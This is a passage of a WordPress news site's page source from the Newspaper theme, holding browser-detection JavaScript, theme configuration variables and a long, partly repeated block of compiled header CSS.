            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/periodicaltoday.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";
var td_get_template_directory_uri="https:\/\/periodicaltoday.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1342f3";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0b174c453d";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1342f3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1342f3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1342f3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1342f3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1342f3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1342f3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1342f3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1342f3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1342f3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1342f3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1342f3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(19, 66, 243, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #1342f3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	font-size:20px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1342f3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1342f3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #1342f3;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1342f3 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #1342f3;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #1342f3;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #1342f3 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #1342f3;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #1342f3;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #1342f3 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #1342f3;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #1342f3 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #1342f3 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #1342f3;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #1342f3;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #1342f3;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(19, 66, 243, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(49,59,69,0.01);
        background: -moz-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(49,59,69,0.01)), color-stop(100%, rgba(51,147,184,0.01)));
        background: -webkit-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -o-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: -ms-linear-gradient(top, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        background: linear-gradient(to bottom, rgba(49,59,69,0.01) 0%, rgba(51,147,184,0.01) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(49,59,69,0.01)', endColorstr='rgba(51,147,184,0.01)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ffffff;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #1342f3;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	font-size:20px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Raleway;
	
	}


	
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #1342f3;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,69,130,0.01);
        background: -moz-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,69,130,0.01)), color-stop(100%, rgba(38,134,146,0.01)));
        background: -webkit-linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
        background: linear-gradient(45deg, rgba(0,69,130,0.01) 0%, rgba(38,134,146,0.01) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #1342f3;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
